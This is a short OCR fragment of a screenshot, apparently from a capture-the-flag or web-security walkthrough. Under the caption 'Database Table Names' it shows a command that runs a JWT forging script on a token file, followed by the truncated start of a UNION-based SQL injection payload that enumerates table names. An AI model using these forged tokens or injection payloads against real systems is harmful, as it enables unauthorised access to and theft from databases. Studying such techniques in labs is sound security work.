
Database Table Names
$ 
python3 jwt_forge.py 
$(
cat 
jwt_token_example.txt
)
"test' and 1=2 UNION SELECT 1,group_concat(tbl_n